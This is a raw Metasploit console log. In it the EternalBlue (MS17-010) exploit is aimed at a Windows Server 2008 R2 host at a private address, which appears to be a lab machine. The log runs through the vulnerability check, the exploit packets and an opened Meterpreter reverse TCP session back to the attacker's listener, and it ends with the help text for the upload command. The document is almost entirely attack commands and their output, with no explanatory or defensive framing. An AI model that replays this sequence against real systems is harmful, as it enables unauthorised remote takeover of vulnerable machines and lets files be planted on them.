 msf6 auxiliary(scanner/smb/smb_ms17_010) > use  exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.44.132
rhosts => 192.168.44.132
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.44.128:4444
[*] 192.168.44.132:445 - Executing automatic check (disable AutoCheck to override)
[*] 192.168.44.132:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.44.132:445    - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service
ack 1 x64 (64-bit)
[*] 192.168.44.132:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.44.132:445 - The target is vulnerable.
[*] 192.168.44.132:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.44.132:445    - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service
ack 1 x64 (64-bit)
[*] 192.168.44.132:445    - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.44.132:445 - Connecting to target for exploitation.
[+] 192.168.44.132:445 - Connection established for exploitation.
[+] 192.168.44.132:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.44.132:445 - CORE raw buffer dump (51 bytes)
[*] 192.168.44.132:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.44.132:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 192.168.44.132:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 192.168.44.132:445 - 0x00000030  6b 20 31                                         k 1
[+] 192.168.44.132:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.44.132:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.44.132:445 - Sending all but last fragment of exploit packet
[*] Sending stage (200262 bytes) to 192.168.44.132
[*] Meterpreter session 1 opened (192.168.44.128:4444 -> 192.168.44.132:49381) at 2022-06-01 11:00:44 -0400
[-] 192.168.44.132:445 - RubySMB::Error::CommunicationError: RubySMB::Error::CommunicationError
meterpreter > upload
Usage: upload [options] src1 src2 src3 ... destination
Uploads local files and directories to the remote machine.
OPTIONS:
    -h        Help banner
    -r        Upload recursively